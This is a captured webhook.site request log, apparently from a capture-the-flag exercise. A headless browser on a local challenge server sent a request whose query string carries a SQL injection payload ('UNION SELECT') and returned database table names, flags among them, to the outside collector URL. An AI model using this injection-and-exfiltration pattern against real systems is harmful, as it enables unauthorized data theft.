 Request Details Permalink Raw content Copy as
GET https://webhook.site/1aa7b2aa-252e-47a9-a0bd-65333b8b9a31/?query=1%20UNION%20SELECT%20name%2...
Host 94.237.59.5 Whois Shodan Netify Censys VirusTotal
Date 12/05/2024 7:18:30 AM (2 hours ago)
Size 0 bytes
Time 0.000 sec
ID 23ba41dc-40e6-43c4-aa4a-590513cd6199
Note Add Note
Query strings
query 1, users, submissions, comments, flags
Headers
accept-encoding gzip, deflate, br
referer http://127.0.0.1:1337/
sec-fetch-dest font
sec-fetch-mode cors
sec-fetch-site cross-site
accept */*
sec-ch-ua-platform "Linux"
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/12...
sec-ch-ua-mobile ?0
origin http://127.0.0.1:1337
sec-ch-ua "HeadlessChrome";v="123", "Not:A-Brand";v="8", "Chromium";v="123"
host webhook.site
content-length
content-type
Form values
(empty)